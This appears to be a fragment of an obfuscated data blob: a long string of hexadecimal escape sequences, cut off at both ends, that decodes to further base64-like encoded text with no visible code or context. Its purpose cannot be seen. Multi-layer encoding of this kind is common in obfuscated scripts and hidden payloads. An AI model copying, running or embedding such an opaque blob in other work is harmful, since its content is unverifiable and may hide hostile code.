59\x30\x54\x44\x6f\x73\x4f\x6c\x77\x6f\x7a\x44\x6f\x73\x4f\x2f\x64\x33\x56\x35\x77\x37\x63\x54\x77\x36\x48\x43\x6e\x7a\x37\x43\x71\x69\x72\x44\x68\x38\x4b\x34\x77\x36\x52\x73\x61\x4d\x4b\x58\x77\x70\x73\x59\x77\x72\x6a\x43\x73\x7a\x78\x4f\x62\x38\x4f\x79\x63\x4d\x4b\x6f\x4b\x4d\x4f\x55\x56\x48\x41\x31\x59\x73\x4f\x64\x77\x36\x44\x44\x73\x73\x4f\x58\x59\x42\x76\x44\x6d\x73\x4f\x63\x55\x4d\x4b\x4f\x41\x56\x6b\x41\x77\x72\x63\x34\x65\x73\x4f\x61\x41\x73\x4f\x46\x77\x70\x72\x44\x70\x63\x4b\x48\x77\x71\x50\x43\x6a\x57\x4c\x43\x6d\x41\x55\x75\x56\x4d\x4f\x37\x77\x35\x6e\x43\x6a\x67\x76\x43\x70\x38\x4f\x63\x63\x73\x4b\x65\x55\x42\x35\x73\x65\x4d\x4b\x42\x64\x4d\x4f\x33\x44\x63\x4f\x70\x77\x72\x76\x43\x67\x48\x56\x79\x77\x6f\x62\x44\x6e\x67\x33\x44\x69\x73\x4b\x43\x77\x35\x50\x44\x68\x4d\x4b\x43\x53\x57\x58\x43\x74\x63\x4f\x6f\x77\x6f\x44\x44\x73\x7a\x73\x51\x77\x37\x4d\x66\x47\x73\x4f\x7a\x77\x6f\x34\x65\x77\x37\x50\x44\x69\x73\x4b\x4b\x77\x34\x49\x59\x77\x34\x41\x45\x53\x6e\x6a\x44\x6e\x67\x46\x39\x77\x6f\x33\x44\x6e\x6d\x6e\x43\x72\x45\x50\x44\x6f\x6c\x42\x4f\x43\x73\x4b\x55\x77\x71\x44\x44\x6b\x4d\x4b\x43\x61\x38\x4b\x4c\x77\x37\x6e\x43\x75\x7a\x78\x47\x77\x36\x30\x4c\x77\x6f\x30\x6c\x41\x68\x46\x6a\x66\x58\x31\x51\x41\x67\x70\x6c\x77\x34\x5a\x57\x56\x53\x6e\x43\x6d\x4d\x4b\x69\x77\x70\x74\x43\x52\x6d\x30\x5a\x77\x34\x54\x44\x6c\x30\x50\x44\x6e\x4d\x4b\x63\x77\x34\x6f\x37\x77\x72\x4c\x44\x75\x63\x4f\x72\x65\x4d\x4f\x4e\x77\x72\x4c\x44\x70\x38\x4f\x43\x77\x72\x77\x51\x77\x36\x7a\x43\x69\x4d\x4b\x7a\x77\x34\x6a\x44\x67\x78\x6b\x6b\x62\x31\x55\x47\x77\x34\x37\x43\x71\x48\x48\x44\x67\x6d\x77\x52\x77\x34\x66\x44\x73\x4d\x4b\x41\x77\x6f\x59\x54\x54\x38\x4b\x54\x77\x36\x52\x64\x4f\x63\x4b\x48\x4c\x67\x67\x6a\x77\x71\x54\x44\x74\x73\x4b\x33\x77\x72\x67\x58\x42\x63\x4b\x53\x77\x36\x4a\x4e\x65\x45\x66\x44\x76\x7a\x44\x44\x74\x38\x4b\x4e\x77\x70\x62\x43\x67\x79\x59\x55\x41\x52\x66\x44\x72\x44\x58\x43\x68\x73\x4f\x36\x77\x6f\x51\x6a\x77\x72\x62\x43\x6d\x43\x31\x79\x77\x70\x52\x5a\x45\x4d\x4f\x69\x4b\x4d\x4b\x5a\x77\x37\x4d\x41\x63\x73\x4f\x53\x77\x71\x51\x66\x51\x45\x68\x75\x77\x70\x58\x44\x76\x53\x59\x43\x49\x73\x4f\x77\x77\x35\x58\x43\x75\x38\x4f\x4c\x57\x42\x44\x44\x6e\x77\x77\x58\x44\x4d\x4b\x4b\x77\x36\x64\x6f\x47\x42\x41\x4f\x56\x38\x4b\x49\x77\x70\x33\x43\x6e\x63\x4f\x37\x77\x71\x49\x55\x77\x37\x46\x45\x77\x35\x74\x65\x41\x68\x48\x44\x6a\x38\x4f\x68\x77\x70\x45\x49\x44\x73\x4b\x7a\x77\x6f\x35\x45\x77\x6f\x7a\x44\x6a\x67\x56\x57\x77\x70\x62\x44\x76\x38\x4f\x61\x43\x42\x50\x44\x70\x73\x4b\x58\x55\x30\x4e\x6a\x77\x34\x74\x75\x4d\x38\x4f\x79\x77\x35\x37\x44\x6e\x47\x48\x44\x6f\x7a\x4a\x63\x4d\x69\x4e\x52\x77\x35\x70\x36\x53\x38\x4b\x4d\x58\x63\x4f\x68\x56\x73\x4f\x6f\x77\x34\x4e\x47\x77\x37\x77\x55\x77\x6f\x76\x43\x6b\x78\x4c\x43\x69\x6c\x6e\x43\x6d\x68\x7a\x44\x76\x63\x4f\x39\x4b\x38\x4f\x39\x4d\x73\x4b\x4f\x4e\x69\x7a\x44\x6e\x54\x2f\x43\x6c\x38\x4f\x31\x77\x36\x34\x2f\x77\x71\x68\x51\x5a\x38\x4b\x30\x4c\x45\x6b\x79\x77\x35\x38\x58\x77\x37\x31\x79\x42\x4d\x4b\x58\x55\x63\x4b\x49\x59\x53\x35\x52\x47\x58\x34\x52\x77\x35\x6c\x2f\x43\x54\x4a\x64\x4a\x38\x4f\x42\x77\x72\x48\x44\x74\x38\x4f\x78\x48\x32\x46\x42\x46\x46\x56\x34\x77\x35\x78\x59\x77\x72\x56\x58\x77\x71\x45\x58\x46\x33\x50\x44\x70\x38\x4b\x67\x66\x41\x50\x44\x6c\x63\x4b\x53\x47\x46\x49\x38\x77\x35\x73\x50\x77\x72\x74\x46\x56\x52\x4d\x5a\x59\x77\x41\x68\x77\x72\x33\x44\x72\x38\x4b\x42\x77\x6f\x6a\x44\x75\x38\x4f\x30\x45\x32\x5a\x45\x62\x4d\x4f\x2f\x77\x35\x66\x43\x67\x63\x4f\x58\x49\x48\x7a\x43\x6c\x73\x4f\x44\x42\x73\x4f\x46\x5a\x63\x4b\x66\x77\x70\x35\x59\x51\x4d\x4b\x73\x61\x6c\x6f\x6a\x77\x37\x2f\x44\x67\x63\x4f\x64\x45\x63\x4b\x57\x52\x73\x4f\x39\x41\x67\x35\x63\x77\x34\x33\x44\x73\x4d\x4b\x62\x65\x4d\x4b\x79\x77\x72\x78\x6f\x77\x72\x2f\x43\x71\x55\x72\x44\x73\x6d\x6e\x43\x6b\x38\x4f\x58\x77\x72\x58\x43\x68\x7a\x34\x49\x77\x35\x62\x44\x71\x57\x44\x43\x6e\x32\x44\x43\x68\x63\x4b\x6e\x77\x72\x6f\x49\x77\x37\x74\x73\x41\x63\x4f\x2b\x62\x4d\x4b\x65\x47\x73\x4f\x46\x48\x41\x4e\x59\x77\x6f\x58\x44\x75\x53\x66\x44\x70\x51\x78\x55\x64\x30\x77\x49\x66\x38\x4b\x30\x77\x6f\x46\x63\x51\x33\x48\x43\x6e\x53\x7a\x44\x72\x38\x4f\x6d\x77\x70\x46\x51\x77\x37\x48\x44\x67\x4d\x4b\x69\x51\x63\x4f\x54\x53\x43\x6b\x44\x77\x35\x31\x72\x77\x37\x56\x6c\x77\x35\x51\x36\x77\x6f\x4d\x58\x4b\x4d\x4f\x59\x61\x53\x48\x44\x6d\x45\x73\x68\x77\x6f\x33\x43\x6f\x6a\x49\x6d\x49\x38\x4f\x64\x59\x33\x2f\x44\x6e\x56\x72\x44\x76\x4d\x4f\x70\x63\x4d\x4f\x58\x52\x6d\x39\x4a\x77\x70\x62\x43\x74\x69\x4e\x36\x77\x35\x73\x38\x63\x38\x4b\x65\x4a\x47\x50\x44\x69\x33\x50\x43\x6a\x41\x46\x56\x44\x42\x6e\x44\x71\x4d\x4f\x6b\x77\x37\x44\x44\x72\x6c\x44\x43\x70\x6c\x63\x78\x56\x4d\x4b\x4c\x77\x34\x4d\x72\x77\x36\x2f\x44\x75\x7a\x66\x43\x74\x63\x4b\x37\x77\x36\x45\x4b\x4c\x78\x77\x58\x77\x72\x4c\x44\x6f\x63\x4b\x37\x77\x37\x59\x65\x56\x31\x77\x44\x77\x70\x64\x71\x77\x37\x2f\x44\x6d\x63\x4f\x35\x56\x73\x4f\x2f\x43\x53\x55\x6d\x66\x73\x4b\x63\x46\x4d\x4b\x6c\x4d\x57\x63\x2b\x77\x72\x4a\x67\x54\x32\x37\x43\x76\x4d\x4f\x39\x77\x36\x6b\x74\x61\x47\x44\x43\x74\x38\x4b\x71\x77\x35\x33\x43\x6f\x38\x4b\x6a\x77\x34\x51\x32\x77\x70\x59\x4b\x42\x73\x4f\x38\x65\x38\x4f\x43\x77\x72\x68\x58\x77\x70\x50\x44\x71\x46\x7a\x43\x6d\x78\x52\x69\x77\x37\x49\x4e\x62\x63\x4b\x39\x46\x46\x51\x41\x57\x73\x4b\x6f\x77\x35\x6c\x77\x77\x34\x6f\x43\x77\x70\x73\x56\x77\x70\x6e\x43\x6f\x73\x4f\x59\x49\x67\x51\x59\x77\x36\x48\x44\x70\x7a\x54\x43\x6a\x6e\x5a\x35\x46\x69\x2f\x44\x6b\x67\x42\x47\x47\x41\x44\x44\x6b\x6b\x73\x52\x61\x73\x4b\x73\x66\x4d\x4b\x4c\x77\x36\x66\x43\x6a\x38\x4b\x68\x77\x36\x45\x51\x56\x54\x7a\x44\x68\x73\x4b\x4d\x4a\x63\x4b\x72\x77\x36\x35\x61\x77\x36\x6e\x43\x6b\x63\x4f\x61\x77\x6f\x30\x64\x66\x68\x5a\x54\x54\x4d\x4b\x76\x48\x38\x4b\x36\x54\x63\x4b\x50\x56\x63\x4f\x63\x58\x79\x72\x43\x6f\x69\x33\x43\x73\x73\x4f\x48\x77\x72\x78\x73\x77\x37\x6b\x67\x63\x32\x35\x65\x4b\x63\x4f\x4b\x77\x71\x68\x76\x5a\x73\x4f\x79\x45\x6e\x78\x6c\x77\x35\x78\x72\x77\x70\x72\x44\x67\x38\x4b\x56\x77\x70\x59\x54\x41\x73\x4b\x6c\x77\x37\x49\x4c\x77\x34\x2f\x44\x6e\x73\x4f\x58\x50\x57\x6e\x44\x73\x51\x30\x66\x46\x41\x6a\x43\x76\x63\x4f\x55\x62\x43\x44\x43\x6d\x56\x44\x44\x74\x73\x4f\x64\x77\x72\x59\x37\x77\x35\x34\x33\x77\x6f\x59\x71\x56\x63\x4f\x53\x77\x71\x58\x43\x76\x42\x50\x44\x76\x58\x33\x43\x71\x6e\x33\x44\x73\x73\x4b\x38\x77\x35\x6a\x44\x71\x56\x45\x64\x77\x36\x55\x6b\x77\x36\x62\x44\x73\x38\x4f\x30\x58\x63\x4f\x63\x77\x34\x7a\x43\x6b\x73\x4b\x79\x77\x36\x4e\x46\x62\x6c\x73\x6f\x58\x78\x76\x43\x6d\x63\x4b\x68\x66\x63\x4f\x73\x61\x63\x4f\x62\x65\x6e\x50\x44\x74\x63\x4f\x31\x77\x6f\x41\x4c\x47\x38\x4b\x30\x5a\x78\x7a\x43\x76\x38\x4f\x56\x77\x71\x72\x44\x6e\x73\x4f\x61\x44\x31\x58\x44\x71\x63\x4f\x52\x43\x38\x4f\x56\x77\x6f\x6f\x4b\x64\x55\x62\x44\x6b\x4d\x4f\x6e\x77\x37\x68\x35\x64\x63\x4f\x32\x77\x6f\x44\x43\x73\x53\x30\x62\x4d\x38\x4f\x47\x4d\x4d\x4f\x46\x56\x58\x68\x42\x77\x36\x4c\x43\x73\x4d\x4f\x33\x64\x41\x54\x44\x68\x38\x4f\x6e\x43\x32\x72\x43\x68\x73\x4b\x44\x4b\x63\x4b\x50\x5a\x38\x4f\x59\x49\x73\x4b\x58\x77\x6f\x33\x43\x71\x78\x30\x63\x48\x63\x4f\x36\x77\x6f\x6a\x44\x76\x63\x4b\x73\x57\x7a\x44\x43\x76\x7a\x48\x43\x69\x4d\x4f\x56\x77\x35\x77\x35\x77\x35\x42\x4a\x77\x6f\x67\x49\x4e\x43\x54\x43\x6e\x4d\x4f\x7a\x63\x47\x51\x75\x77\x71\x34\x57\x77\x35\x62\x44\x69\x48\x74\x34\x77\x34\x6e\x44\x76\x41\x64\x54\x77\x35\x5a\x6c\x77\x36\x76\x44\x6f\x45\x37\x43\x71\x44\x48\x43\x6b\x38\x4f\x69\x77\x72\x54\x43\x76\x63\x4f\x34\x52\x54\x37\x44\x6a\x4d\x4b\x33\x77\x36\x70\x4f\x43\x63\x4b\x4a\x61\x42\x54\x44\x68\x38\x4b\x75\x77\x71\x72\x43\x68\x63\x4b\x77\x77\x35\x6c\x59\x77\x6f\x49\x6c\x54\x4d\x4f\x5a\x77\x70\x33\x43\x75\x73\x4b\x4c\x5a\x63\x4f\x71\x77\x6f\x6b\x66\x77\x37\x50\x43\x76\x38\x4b\x70\x54\x53\x30\x58\x77\x71\x70\x30\x4e\x4d\x4b\x32\x53\x32\x2f\x44\x74\x73\x4b\x4d\x77\x71\x62\x43\x76\x68\x66\x44\x75\x63\x4b\x55\x59\x4d\x4b\x6e\x77\x35\x37\x43\x6b\x63\x4f\x48\x47\x6d\x6c\x30\x61\x38\x4b\x55\x48\x79\x78\x64\x44\x4d\x4b\x44\x4b\x57\x6f\x7a\x77\x35\x76\x44\x6c\x73\x4b\x59\x61\x38\x4b\x4a\x63\x56\x2f\x43\x68\x73\x4b\x74\x48\x38\x4b\x73\x54\x6e\x6e\x44\x72\x31\x73\x36\x5a\x33\x77\x61\x46\x67\x63\x73\x77\x71\x38\x33\x77\x71\x44\x43\x74\x63\x4f\x56\x77\x71\x6a\x43\x6c\x56\x54\x44\x70\x4d\x4f\x4b\x56\x6e\x49\x4c\x63\x79\x44\x44\x75\x6e\x2f\x44\x6e\x68\x45\x42\x77\x37\x76\x44\x6a\x32\x66\x44\x75\x63\x4f\x6a\x53\x38\x4b\x64\x77\x72\x54\x44\x73\x41\x34\x4f\x48\x52\x76\x43\x6a\x38\x4b\x37\x77\x34\x49\x68\x66\x63\x4f\x61\x45\x33\x42\x44\x77\x70\x77\x47\x77\x37\x50\x44\x6e\x38\x4b\x4f\x62\x73\x4b\x4d\x77\x36\x6e\x43\x73\x6b\x6b\x38\x77\x71\x48\x44\x74\x4d\x4b\x6a\x77\x37\x50\x44\x6e\x79\x58\x43\x76\x73\x4f\x37\x77\x35\x6e\x44\x70\x73\x4b\x5a\x77\x36\x72\x44\x71\x7a\x7a\x44\x69\x6d\x5a\x6f\x77\x36\x31\x61\x64\x77\x33\x44\x68\x63\x4b\x51\x77\x37\x54\x44\x6f\x73\x4f\x4e\x4d\x38\x4b\x73\x56\x63\x4b\x48\x77\x6f\x44\x44\x6b\x73\x4b\x35\x4c\x43\x38\x64\x54\x6e\x2f\x43\x6b\x38\x4f\x54\x77\x72\x76\x44\x70\x78\x4a\x71\x43\x4d\x4f\x61\x47\x73\x4f\x76\x4c\x63\x4f\x73\x41\x7a\x76\x44\x75\x63\x4b\x75\x77\x70\x68\x35\x47\x38\x4b\x45\x41\x41\x50\x43\x71\x54\x34\x43\x77\x72\x4e\x4e\x77\x34\x48\x44\x75\x73\x4f\x73\x61\x6a\x70\x51\x42\x44\x7a\x43\x71\x31\x6a\x43\x73\x42\x6a\x44\x68\x73\x4b\x58\x77\x34\x72\x44\x69\x73\x4f\x58\x4d\x38\x4b\x48\x77\x70\x44\x43\x67\x77\x76\x43\x6e\x38\x4f\x69\x77\x71\x49\x39\x77\x70\x51\x45\x77\x35\x30\x38\x77\x36\x74\x78\x77\x72\x41\x67\x77\x71\x66\x44\x6f\x32\x49\x5a\x77\x36\x4e\x59\x77\x71\x73\x39\x77\x71\x6e\x43\x73\x63\x4b\x30\x43\x31\x64\x4b\x4d\x69\x66\x43\x6f\x38\x4b\x58\x45\x38\x4b\x4b\x77\x36\x59\x4b\x77\x36\x46\x69\x77\x35\x55\x4d\x47\x30\x37\x43\x68\x57\x6b\x42\x77\x36\x4c\x44\x6a\x38\x4f\x35\x77\x72\x54\x43\x75\x41\x67\x37\x77\x6f\x62\x44\x6f\x73\x4b\x63\x50\x56\x66\x43\x76\x38\x4f\x6f\x77\x72\x2f\x44\x6e\x56\x76\x43\x73\x4d\x4b\x64\x5a\x31\x6e\x43\x72\x43\x66\x44\x70\x51\x50\x44\x69\x4d\x4f\x31\x50\x56\x76\x43\x6f\x53\x72\x43\x67\x73\x4b\x72\x77\x6f\x39\x63\x77\x36\x58\x44\x6a\x4d\x4b\x77\x46\x63\x4b\x73\x65\x4d\x4f\x35\x63\x63\x4f\x48\x77\x37\x58\x44\x6f\x56\x55\x49\x54\x57\x4c\x43\x74\x78\x54\x43\x75\x44\x76\x44\x71\x69\x76\x43\x68\x7a\x33\x44\x67\x48\x58\x43\x6a\x73\x4b\x75\x53\x58\x72\x43\x69\x73\x4b\x41\x65\x73\x4b\x4b\x77\x71\x48\x44\x6a\x38\x4b\x4c\x4f\x6d\x37\x44\x68\x56\x76\x43\x69\x73\x4f\x47\x56\x41\x62\x43\x6f\x63\x4b\x42\x62\x38\x4f\x2f\x77\x37\x67\x49\x77\x36\x6f\x78\x77\x36\x48\x44\x6f\x73\x4f\x4a\x61\x78\x64\x54\x4c\x6c\x54\x43\x76\x6d\x4e\x61\x42\x6c\x54\x43\x6a\x4d\x4f\x39\x41\x42\x50\x43\x70\x6e\x64\x62\x51\x4d\x4b\x37\x42\x73\x4b\x72\x77\x34\x30\x50\x77\x70\x6a\x43\x6f\x63\x4f\x50\x56\x53\x46\x68\x46\x4d\x4b\x73\x77\x71\x44\x43\x71\x6e\x48\x43\x6b\x6a\x42\x39\x5a\x4d\x4b\x47\x77\x37\x74\x54\x46\x77\x66\x44\x76\x42\x2f\x43\x6e\x58\x6f\x32\x4e\x68\x2f\x43\x73\x79\x6a\x44\x68\x4d\x4b\x71\x65\x6b\x6e\x43\x6e\x73\x4b\x74\x77\x72\x4c\x44\x6c\x38\x4f\x2f\x77\x34\x74\x66\x77\x35\x66\x43\x68\x73\x4f\x2b\x4d\x46\x77\x33\x52\x73\x4f\x30\x77\x6f\x5a\x41\x77\x34\x37\x43\x70\x6b\x76\x44\x71\x6b\x45\x34\x77\x71\x33\x43\x67\x78\x78\x54\x77\x6f\x51\x58\x77\x72\x66\x44\x76\x6d\x68\x38\x77\x70\x7a\x44\x6f\x63\x4b\x56\x53\x31\x6b\x65\x77\x72\x37\x44\x74\x4d\x4f\x41\x61\x53\x6b\x38\x77\x34\x7a\x44\x69\x63\x4b\x47\x4f\x63\x4b\x57\x4e\x6e\x42\x35\x61\x68\x46\x66\x51\x4d\x4f\x66\x77\x72\x73\x49\x77\x71\x34\x75\x77\x34\x33\x43\x6d\x38\x4f\x41\x64\x6c\x7a\x43\x71\x73\x4b\x58\x62\x63\x4b\x5a\x47\x73\x4b\x32\x48\x52\x68\x53\x77\x36\x72\x43\x6b\x63\x4f\x6c\x77\x35\x72\x43\x75\x53\x52\x6b\x49\x56\x6a\x44\x68\x33\x64\x61\x77\x6f\x67\x36\x42\x32\x44\x44\x69\x4d\x4f\x67\x41\x46\x66\x44\x6b\x63\x4f\x72\x55\x58\x76\x43\x70\x67\x6f\x67\x77\x6f\x4d\x62\x77\x72\x4d\x4c\x58\x38\x4f\x6b\x77\x6f\x62\x44\x70\x38\x4b\x6f\x57\x73\x4f\x6f\x77\x70\x72\x44\x6c\x63\x4b\x51\x5a\x38\x4b\x2b\x5a\x4d\x4f\x4c\x4b\x73\x4f\x76\x5a\x56\x55\x35\x77\x35\x4c\x43\x72\x63\x4b\x30\x64\x68\x37\x43\x6e\x38\x4f\x75\x5a\x67\x73\x36\x50\x45\x42\x4b\x77\x72\x7a\x43\x72\x4d\x4f\x64\x77\x37\x4c\x43\x6d\x51\x67\x41\x77\x70\x55\x6b\x77\x35\x70\x43\x77\x6f\x44\x43\x73\x63\x4b\x61\x77\x37\x6a\x43\x6d\x38\x4f\x34\x77\x71\x6a\x43\x72\x73\x4f\x52\x77\x6f\x37\x44\x6e\x73\x4b\x52\x77\x71\x42\x48\x57\x6c\x62\x43\x69\x63\x4f\x33\x4e\x68\x54\x44\x6e\x6a\x39\x7a\x77\x70\x74\x2b\x77\x37\x72\x43\x74\x63\x4b\x32\x4b\x30\x46\x64\x77\x35\x49\x51\x41\x73\x4f\x31\x77\x35\x33\x44\x67\x42\x4d\x33\x4b\x51\x50\x44\x73\x63\x4f\x30\x77\x36\x62\x43\x68\x4d\x4f\x36\x77\x36\x6c\x72\x51\x77\x73\x57\x5a\x41\x76\x43\x76\x38\x4f\x44\x77\x35\x44\x43\x6b\x4d\x4f\x2f\x4d\x73\x4b\x34\x77\x37\x33\x44\x6f\x63\x4b\x6b\x77\x35\x6e\x43\x6f\x67\x62\x44\x67\x4d\x4b\x34\x57\x63\x4f\x61\x77\x37\x6c\x7a\x77\x35\x33\x44\x6e\x73\x4b\x75\x77\x35\x44\x44\x69\x78\x6e\x43\x68\x4d\x4b\x77\x77\x34\x56\x6d\x42\x63\x4b\x7a\x77\x34\x7a\x43\x6f\x38\x4f\x46\x42\x55\x41\x51\x77\x36\x6e\x44\x76\x45\x52\x65\x77\x72\x4d\x66\x77\x34\x50\x43\x74\x7a\x54\x44\x75\x73\x4f\x79\x77\x72\x6f\x2b\x52\x42\x58\x44\x6f\x4d\x4f\x33\x46\x53\x34\x76\x52\x45\x54\x44\x68\x6d\x6b\x75\x77\x6f\x54\x43\x6e\x38\x4b\x33\x50\x73\x4f\x71\x50\x38\x4b\x63\x64\x6d\x4c\x43\x6d\x42\x39\x4c\x59\x47\x44\x43\x76\x30\x77\x58\x77\x36\x72\x44\x6b\x45\x5a\x6a\x77\x34\x67\x56\x54\x63\x4f\x35\x77\x6f\x4c\x43\x68\x6e\x74\x65\x4e\x6a\x6f\x32\x77\x34\x42\x53\x59\x42\x38\x57\x77\x36\x33\x43\x6a\x63\x4f\x70\x50\x4d\x4f\x68\x77\x72\x4c\x43\x72\x31\x78\x39\x47\x6e\x62\x44\x73\x78\x34\x71\x77\x35\x6e\x44\x6a\x30\x62\x43\x6a\x42\x74\x7a\x77\x36\x67\x72\x77\x34\x62\x43\x67\x38\x4f\x67\x77\x71\x5a\x6d\x52\x38\x4b\x71\x77\x34\x68\x56\x57\x45\x62\x44\x6b\x38\x4b\x68\x4c\x4d\x4f\x69\x77\x34\x68\x47\x77\x70\x37\x43\x6d\x73\x4b\x62\x77\x34\x6f\x46\x77\x70\x72\x44\x67\x48\x78\x49\x50\x31\x4a\x77\x77\x36\x72\x43\x72\x6b\x62\x44\x6f\x48\x34\x31\x62\x63\x4b\x71\x4e\x6b\x72\x43\x67\x45\x72\x44\x69\x6b\x30\x38\x77\x36\x76\x44\x6e\x63\x4b\x77\x65\x41\x2f\x44\x6a\x6a\x76\x43\x6f\x53\x48\x44\x70\x73\x4b\x50\x77\x36\x72\x44\x76\x63\x4f\x4f\x56\x46\x63\x69\x77\x72\x7a\x43\x70\x4d\x4b\x35\x77\x34\x52\x72\x55\x58\x50\x43\x70\x68\x68\x36\x54\x6a\x4c\x44\x73\x73\x4b\x57\x42\x57\x39\x46\x65\x68\x76\x43\x73\x4d\x4f\x33\x56\x4d\x4f\x70\x77\x37\x58\x43\x6d\x63\x4f\x48\x65\x41\x58\x44\x6d\x63\x4f\x79\x5a\x4d\x4b\x4e\x77\x70\x64\x37\x77\x6f\x48\x44\x71\x63\x4f\x2b\x66\x53\x4e\x6c\x77\x71\x58\x44\x6b\x63\x4f\x58\x77\x6f\x30\x48\x51\x63\x4f\x43\x77\x35\x59\x78\x48\x73\x4b\x76\x77\x34\x62\x44\x68\x4d\x4b\x73\x77\x37\x2f\x43\x6a\x6a\x7a\x43\x6f\x44\x33\x44\x6a\x38\x4f\x62\x77\x71\x4d\x62\x77\x34\x73\x79\x77\x72\x58\x44\x67\x38\x4f\x78\x42\x4d\x4f\x41\x59\x73\x4b\x52\x45\x6b\x64\x72\x4c\x48\x78\x65\x77\x34\x4c\x44\x6d\x73\x4f\x54\x77\x36\x2f\x43\x6e\x4d\x4b\x7a\x77\x6f\x52\x58\x66\x63\x4b\x2b\x77\x6f\x7a\x43\x72\x38\x4f\x58\x77\x35\x38\x7a\x41\x4d\x4f\x35\x66\x6e\x7a\x43\x69\x30\x46\x56\x66\x33\x50\x43\x70\x63\x4b\x6b\x4b\x63\x4b\x43\x77\x71\x5a\x6b\x77\x35\x35\x51\x63\x30\x54\x44\x71\x63\x4b\x6e\x77\x34\x66\x43\x73\x38\x4b\x66\x77\x35\x58\x43\x76\x78\x2f\x44\x6d\x38\x4b\x55\x77\x71\x46\x41\x77\x34\x63\x54\x41\x55\x5a\x77\x49\x4d\x4b\x37\x47\x46\x67\x2b\x77\x35\x64\x34\x77\x34\x52\x6c\x52\x73\x4b\x39\x5a\x4d\x4b\x63\x77\x36\x68\x63\x77\x37\x41\x58\x4c\x51\x74\x4d\x47\x4d\x4b\x53\x77\x36\x38\x76\x50\x63\x4b\x72\x51\x46\x6b\x31\x77\x36\x31\x52\x77\x72\x34\x59\x65\x6e\x35\x4b\x77\x72\x54\x44\x6e\x55\x59\x6d\x4f\x4d\x4b\x42\x77\x37\x52\x45\x77\x6f\x6e\x43\x71\x44\x48\x43\x6b\x57\x49\x72\x55\x47\x4c\x43\x6e\x63\x4b\x68\x61\x42\x72\x44\x68\x73\x4f\x69\x49\x58\x6e\x44\x68\x32\x31\x4a\x77\x70\x34\x65\x41\x4d\x4f\x76\x77\x72\x37\x44\x6a\x33\x54\x43\x73\x73\x4b\x58\x77\x72\x33\x44\x6d\x51\x76\x43\x69\x43\x77\x32\x5a\x73\x4b\x70\x4a\x47\x73\x5a\x77\x6f\x74\x56\x77\x6f\x54\x43\x75\x38\x4b\x48\x46\x43\x33\x43\x72\x38\x4b\x77\x5a\x6d\x37\x44\x75\x55\x73\x6d\x77\x71\x50\x43\x6e\x47\x62\x43\x71\x73\x4f\x42\x47\x4d\x4b\x53\x53\x58\x31\x36\x77\x34\x63\x6a\x59\x63\x4b\x6c\x50\x63\x4b\x7a\x49\x4d\x4b\x53\x77\x35\x54\x44\x74\x58\x2f\x44\x6c\x38\x4b\x71\x77\x71\x45\x33\x77\x70\x34\x67\x77\x72\x76\x43\x6d\x73\x4b\x61\x77\x70\x73\x32\x56\x38\x4b\x30\x77\x71\x2f\x43\x70\x6d\x4c\x44\x6f\x48\x78\x68\x53\x55\x54\x44\x68\x51\x2f\x43\x75\x73\x4b\x62\x77\x36\x44\x43\x71\x73\x4b\x47\x51\x73\x4f\x51\x77\x6f\x78\x4d\x77\x71\x45\x73\x4f\x38\x4f\x62\x77\x35\x66\x43\x74\x53\x37\x43\x75\x67\x4c\x44\x6f\x31\x6f\x4d\x77\x34\x77\x48\x77\x72\x77\x67\x4a\x63\x4b\x72\x46\x63\x4b\x61\x77\x6f\x5a\x71\x77\x37\x49\x78\x77\x6f\x62\x44\x70\x63\x4f\x76\x77\x36\x45\x44\x77\x34\x44\x43\x71\x73\x4f\x61\x57\x4d\x4f\x4c\x77\x34\x67\x37\x77\x35\x50\x44\x6a\x55\x77\x65\x77\x37\x51\x67\x77\x70\x52\x52\x77\x35\x2f\x44\x6c\x69\x63\x49\x77\x36\x64\x56\x66\x45\x64\x74\x64\x54\x72\x44\x67\x63\x4b\x64\x77\x71\x37\x44\x74\x4d\x4b\x41\x65\x4d\x4f\x73\x77\x35\x6a\x43\x70\x4d\x4f\x68\x77\x36\x76\x44\x6d\x63\x4f\x34\x5a\x73\x4f\x32\x77\x34\x4c\x44\x73\x54\x76\x44\x6c\x44\x54\x43\x74\x4d\x4f\x5a\x77\x6f\x35\x74\x77\x72\x6e\x44\x70\x73\x4b\x62\x4b\x53\x49\x4e\x77\x71\x52\x61\x46\x42\x77\x55\x77\x37\x73\x66\x62\x79\x33\x44\x68\x4d\x4f\x62\x50\x33\x66\x43\x6f\x4d\x4f\x58\x77\x71\x5a\x69\x77\x34\x38\x50\x64\x73\x4b\x4d\x77\x70\x59\x50\x5a\x6d\x74\x34\x4f\x73\x4f\x63\x55\x73\x4f\x48\x48\x43\x76\x44\x67\x55\x72\x43\x76\x63\x4b\x53\x77\x35\x6a\x44\x76\x67\x37\x44\x70\x4d\x4b\x73\x45\x73\x4f\x74\x55\x45\x4e\x64\x77\x36\x55\x67\x4a\x53\x50\x44\x69\x46\x39\x70\x43\x38\x4b\x70\x51\x63\x4f\x73\x47\x73\x4f\x5a\x54\x79\x5a\x4d\x77\x6f\x2f\x43\x76\x43\x66\x43\x67\x6a\x52\x78\x77\x70\x4a\x77\x77\x35\x76\x44\x67\x63\x4b\x2f\x59\x47\x74\x62\x77\x36\x4a\x39\x56\x78\x62\x43\x6a\x33\x74\x62\x50\x63\x4f\x31\x50\x45\x76\x44\x75\x63\x4b\x63\x61\x73\x4f\x4a\x54\x38\x4f\x6f\x47\x56\x45\x38\x51\x73\x4b\x74\x77\x72\x58\x44\x71\x38\x4b\x53\x46\x4d\x4f\x38\x77\x36\x66\x44\x72\x63\x4f\x58\x53\x53\x37\x44\x71\x38\x4b\x62\x64\x73\x4b\x31\x77\x72\x50\x44\x73\x4d\x4f\x50\x48\x53\x2f\x44\x67\x79\x44\x44\x6a\x4d\x4b\x75\x64\x42\x45\x45\x50\x31\x44\x44\x6c\x73\x4f\x73\x77\x37\x7a\x43\x6e\x67\x39\x44\x45\x63\x4f\x57\x5a\x63\x4b\x4a\x77\x37\x44\x43\x69\x54\x63\x4d\x77\x72\x42\x69\x77\x6f\x6e\x44\x70\x6a\x6e\x44\x70\x57\x74\x4d\x61\x38\x4b\x4b\x43\x4d\x4b\x35\x51\x4d\x4f\x62\x77\x37\x77\x68\x42\x52\x6f\x77\x51\x63\x4f\x62\x65\x69\x44\x44\x76\x73\x4b\x52\x77\x71\x72\x43\x6a\x41\x58\x44\x70\x42\x68\x71\x48\x47\x66\x44\x6a\x4d\x4b\x4f\x77\x35\x72\x44\x6b\x4d\x4f\x61\x77\x35\x6b\x52\x55\x38\x4f\x4d\x77\x72\x50\x43\x73\x73\x4b\x6e\x49\x48\x66\x43\x6b\x69\x37\x43\x75\x31\x2f\x43\x70\x4d\x4f